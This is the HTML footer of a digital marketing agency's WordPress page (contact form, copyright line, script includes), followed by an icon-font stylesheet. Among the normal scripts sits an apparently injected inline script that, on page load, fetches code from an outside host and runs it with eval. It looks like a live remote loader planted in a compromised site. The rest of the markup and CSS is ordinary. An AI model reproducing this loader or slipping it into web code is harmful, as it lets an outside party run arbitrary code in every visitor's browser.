                    <i aria-hidden="true" class="fas fa-mail-bulk"></i>                </div>
            			<div class="content-inner">
                <div class="pxl-heading-text">
                    Mail for information:                </div>
                <div class="pxl-link">
                    <div class="title pxl-text-link">
                        <a href="mailto:info@digitalstab.com">
                            info@digitalstab.com                        </a>
                    </div>
                    <div class="sub-title pxl-text-link">
                        <a >
                                                    </a>
                    </div>
                </div>
			</div>
		</div>
	</div>
</div>				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3b2be68 pxl-column-none pxl-column-overflow-hidden-no" data-id="3b2be68" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                     
        		<div class="elementor-element elementor-element-e1ebbd8 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="e1ebbd8" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="16"/>
			<input type="hidden" name="form_id" value="e1ebbd8"/>
			<input type="hidden" name="referer_title" value="Digital STAB | SEO, SMM &amp; Web Development Solutions Expert" />

							<input type="hidden" name="queried_id" value="16"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Mobile Number							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Mobile Number" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_4f0dc5a elementor-col-50 elementor-field-required">
												<label for="form-field-field_4f0dc5a" class="elementor-field-label">
								Select Service							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[field_4f0dc5a]" id="form-field-field_4f0dc5a" class="elementor-field-textual elementor-size-sm" required="required">
									<option value="Select Service">Select Service</option>
									<option value="Branding">Branding</option>
									<option value="Search Engine Optimization (SEO)">Search Engine Optimization (SEO)</option>
									<option value="Digital Marketing">Digital Marketing</option>
									<option value="Website Development">Website Development</option>
									<option value="Google Analytics &amp; Google Tag Manager">Google Analytics &amp; Google Tag Manager</option>
									<option value="Social Media Management">Social Media Management</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_f153d78 elementor-col-50 elementor-field-required">
												<label for="form-field-field_f153d78" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[field_f153d78]" id="form-field-field_f153d78" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
		            </div>
        </div>
        			</div>
		</section>
		            </div>
        </div>
        			</div>
		</section>
				</div>
		    </div> 
</article> 
            </main>
        </div>
        
    </div>
</div>
		</div><!-- #main -->

		<footer id="pxl-footer-elementor" class="pxl-footer-show">
            <div class="footer-elementor-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        		<div data-elementor-type="wp-post" data-elementor-id="3070" class="elementor elementor-3070" data-elementor-post-type="pxl-template">
				        <section class="elementor-section elementor-top-section elementor-element elementor-element-40c9075 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default pxl-row-scroll-none pxl-zoom-point-false pxl-section-overflow-visible pxl-section-fix-none pxl-bg-color-none pxl-section-overlay-none" data-id="40c9075" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">

                
        <div class="pxl-section-effect-images"><img data-parallax-value="" data-parallax="[]" class="pxl-item--image elementor-repeater-item-1cc2df4  pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="https://digitalstab.com/wp-content/uploads/2024/01/footer-img01.png" /><img data-parallax-value="" data-parallax="[]" class="pxl-item--image elementor-repeater-item-cf39065  pxl-hide-sr-lg pxl-hide-sr-md pxl-hide-sr-sm" src="https://digitalstab.com/wp-content/uploads/2024/01/footer-img02.png" /></div>        <div class="elementor-container elementor-column-gap-extended ">
                <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2e7e46 pxl-column-none pxl-column-overflow-hidden-no" data-id="c2e7e46" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                     
                <section class="elementor-section elementor-inner-section elementor-element elementor-element-addcd03 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default pxl-row-scroll-none pxl-zoom-point-false pxl-section-overflow-visible pxl-section-fix-none pxl-bg-color-none pxl-section-overlay-none" data-id="addcd03" data-element_type="section">

                
                <div class="elementor-container elementor-column-gap-no ">
                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ea1139 pxl-column-none pxl-column-overflow-hidden-no" data-id="4ea1139" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                     
        		<div class="elementor-element elementor-element-c077356 elementor-widget elementor-widget-pxl_text_editor" data-id="c077356" data-element_type="widget" data-widget_type="pxl_text_editor.default">
				<div class="elementor-widget-container">
					<div class="pxl-text-editor">
	<div class="pxl-item--inner " data-wow-delay="ms">
		<p>2025 © All rights reserved by Digital STAB</p>		
	</div>
</div>				</div>
				</div>
		            </div>
        </div>
        			</div>
		</section>
		            </div>
        </div>
        			</div>
		</section>
				</div>
		                    </div>
                </div>
            </div>
        </div>
    </footer>                <a class="pxl-scroll-top style-default" href="#">
                    <i class="caseicon-long-arrow-right-three"></i>
                    <svg class="pxl-scroll-progress-circle" width="100%" height="100%" viewBox="-1 -1 102 102">
                        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
                    </svg>
                </a>
              
        <div class="pxl-cursor pxl-js-cursor">
            <div class="pxl-cursor-wrapper">
                <div class="pxl-cursor--follower pxl-js-follower"></div>
                <div class="pxl-cursor--label pxl-js-label"></div>
                <div class="pxl-cursor--drap pxl-js-drap"></div>
                <div class="pxl-cursor--icon pxl-js-icon"></div>
            </div>
        </div>
            				</div><!-- #wapper -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://digitalstab.com/wp-content/plugins/case-addons/assets/js/main.js?ver=1.0.0" id="pxl-core-main-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalstab.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/digitalstab.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/digitalstab.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/digitalstab.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d9f1ebe266"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3070,"title":"Digital%20STAB%20%7C%20SEO%2C%20SMM%20%26%20Web%20Development%20Solutions%20Expert","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/plugins/case-addons/assets/js/libs/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/themes/seon/assets/js/libs/gsap.min.js?ver=3.5.0" id="gsap-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/themes/seon/assets/js/libs/scroll-trigger.js?ver=3.10.5" id="pxl-scroll-trigger-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/themes/seon/assets/js/libs/split-text.js?ver=3.6.1" id="pxl-splitText-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/themes/seon/elements/widgets/js/carousel.js?ver=1.0.0" id="pxl-swiper-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/themes/seon/elements/widgets/js/counter.js?ver=1.0.0" id="seon-counter-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/themes/seon/elements/widgets/js/elementor.js?ver=1.0.0" id="seon-elementor-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/themes/seon/assets/js/libs/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/themes/seon/assets/js/libs/wow.min.js?ver=1.0.0" id="wow-animate-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/themes/seon/assets/js/libs/tilt.min.js?ver=1.0.0" id="tilt-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/themes/seon/assets/js/libs/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/themes/seon/assets/js/libs/modernizr.min.js?ver=all" id="modernizr-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/themes/seon/assets/js/libs/parallax-background.js?ver=1.0.0" id="pxl-parallax-background-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/themes/seon/assets/js/libs/parallax-scroll.js?ver=1.0.0" id="pxl-parallax-scroll-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/themes/seon/assets/js/libs/tweenmax.min.js?ver=2.1.2" id="pxl-tweenmax-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/themes/seon/woocommerce/js/woocommerce.js?ver=1.0.0" id="pxl-woocommerce-js"></script>
<script type="text/javascript" id="pxl-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https://digitalstab.com/wp-admin/admin-ajax.php"};
//# sourceURL=pxl-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/themes/seon/assets/js/theme.js?ver=1.0.0" id="pxl-main-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/themes/seon/assets/js/libs/particles.min.js?ver=1.1.0" id="particles-background-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/themes/seon/assets/js/libs/parallax-move-mouse.js?ver=1.0.0" id="pxl-parallax-move-mouse-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/themes/seon/assets/js/libs/cursor.js?ver=1.0.0" id="seon-cursor-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/themes/seon/assets/js/libs/cookie.js?ver=1.4.1" id="pxl-cookie-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="jet-resize-sensor-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="jet-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/digitalstab.com\/wp-admin\/admin-ajax.php","nonce":"3d87a5c902","urls":{"assets":"https:\/\/digitalstab.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/digitalstab.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/digitalstab.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-sticky-frontend-js-extra">
/* <![CDATA[ */
var JetStickySettings = {"elements_data":{"sections":[],"columns":[]}};
//# sourceURL=jet-sticky-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/plugins/jetsticky-for-elementor/assets/js/jet-sticky-frontend.js?ver=1.0.4" id="jet-sticky-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://digitalstab.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://digitalstab.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://digitalstab.com/wp-content/themes/seon/assets/fonts/flaticon/css/flaticon.css?ver=1.0.0
body_size: 571
content:
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon_sakira.eot");
  src: url("../fonts/flaticon_sakira.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon_sakira.woff2") format("woff2"),
       url("../fonts/flaticon_sakira.woff") format("woff"),
       url("../fonts/flaticon_sakira.ttf") format("truetype"),
       url("../fonts/flaticon_sakira.svg#flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon_sakira.svg#Flaticon") format("svg");
  }
}

.pxl-icon-active i.flaticon:not(.text-gradient) {
    display: inline-flex;
}

[class^="flaticon-"]:not(.text-gradient):not(.text-white), [class*=" flaticon-"]:not(.text-gradient):not(.text-white) {
    display: inline-flex;
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-size: inherit;
  font-style: normal;
  font-weight: normal;
}

.flaticon-pin:before {
    content: "\f101";
}
.flaticon-telephone:before {
    content: "\f102";
}
.flaticon-email:before {
    content: "\f103";
}
.flaticon-group:before {
    content: "\f104";
}
.flaticon-gift:before {
    content: "\f105";
}
.flaticon-cloud-light:before {
    content: "\f106";
}
.flaticon-security:before {
    content: "\f107";
}
.flaticon-down-right-arrow:before {
    content: "\f108";
}
.flaticon-quote:before {
    content: "\f109";
}
.flaticon-arrow-multi:before {
    content: "\f10a";
}
.flaticon-arrow-right:before {
    content: "\f10b";
}
.flaticon-search:before {
    content: "\f10c";
}
.flaticon-avatar:before {
    content: "\f10d";
}
.flaticon-calendar:before {
    content: "\f10e";
}
.flaticon-chat:before {
    content: "\f10f";
}
.flaticon-right-arrow1:before {
    content: "\f110";
}
.flaticon-right-arrow2:before {
    content: "\f111";
}
.flaticon-verify:before {
    content: "\f112";
}
.flaticon-telephone-1:before {
    content: "\f113";
}
.flaticon-star:before {
    content: "\f114";
}
.flaticon-right-arrow:before {
    content: "\f115";
}
.flaticon-location:before {
    content: "\f116";
}
.flaticon-calendar-1:before {
    content: "\f117";
}
.flaticon-suitcase:before {
    content: "\f118";
}
.flaticon-user-group:before {
    content: "\f119";
}
.flaticon-suitcase-1:before {
    content: "\f11a";
}
.flaticon-user:before {
    content: "\f11b";
}
.flaticon-clock:before {
    content: "\f11c";
}
.flaticon-statistics:before {
    content: "\f11d";
}
.flaticon-check-mark:before {
    content: "\f11e";
}
.flaticon-plus:before {
    content: "\f11f";
}
.flaticon-star-1:before {
    content: "\f120";
}
.flaticon-quote-1:before {
    content: "\f121";
}
.flaticon-web-design:before {
    content: "\f122";
}
.flaticon-illustration:before {
    content: "\f123";
}
.flaticon-settings:before {
    content: "\f124";
}
.flaticon-laptop:before {
    content: "\f125";
}
.flaticon-smartphone:before {
    content: "\f126";
}
.flaticon-seo:before {
    content: "\f127";
}
.flaticon-mobile-app:before {
    content: "\f128";
}
.flaticon-development:before {
    content: "\f129";
}
.flaticon-mobile-development:before {
    content: "\f12a";
}
.flaticon-megaphone:before {
    content: "\f12b";
}
.flaticon-web-design-1:before {
    content: "\f12c";
}
.flaticon-web-design-2:before {
    content: "\f12d";
}
.flaticon-comment:before {
    content: "\f12e";
}
.flaticon-list:before {
    content: "\f12f";
}
.flaticon-diamond:before {
    content: "\f130";
}
.flaticon-edit:before {
    content: "\f131";
}
.flaticon-share:before {
    content: "\f132";
}
.flaticon-link:before {
    content: "\f133";
}
.flaticon-right-arrow-3:before {
    content: "\f134";
}
.flaticon-global-marketing:before {
    content: "\f135";
}
.flaticon-target:before {
    content: "\f136";
}
.flaticon-content-marketing:before {
    content: "\f137";
}
.flaticon-ads-marketing:before {
    content: "\f138";
}
.flaticon-location-pin:before {
    content: "\f139";
}
.flaticon-phone-call:before {
    content: "\f13a";
}
.flaticon-right-up:before {
    content: "\f13b";
}
.flaticon-presentation:before {
    content: "\f13c";
}
.flaticon-pie-chart:before {
    content: "\f13d";
}
.flaticon-market-analysis:before {
    content: "\f13e";
}
.flaticon-diagram:before {
    content: "\f13f";
}
.flaticon-strategy:before {
    content: "\f140";
}
.flaticon-refund:before {
    content: "\f141";
}
.flaticon-trust:before {
    content: "\f142";
}
.flaticon-arrow-right-1:before {
    content: "\f143";
}
.flaticon-next:before {
    content: "\f144";
}
.flaticon-protected:before {
    content: "\f145";
}
.flaticon-down-right-arrow-1:before {
    content: "\f146";
}
.flaticon-rating:before {
    content: "\f147";
}
.flaticon-play:before {
    content: "\f148";
}
.flaticon-idea:before {
    content: "\f149";
}
.flaticon-brand-identity:before {
    content: "\f14a";
}
.flaticon-right-arrow-1:before {
    content: "\f14b";
}
.flaticon-target-1:before {
    content: "\f14c";
}
.flaticon-marketing:before {
    content: "\f14d";
}
.flaticon-global-marketing-1:before {
    content: "\f14e";
}
.flaticon-curve:before {
    content: "\f14f";
}
.flaticon-clipboard:before {
    content: "\f150";
}
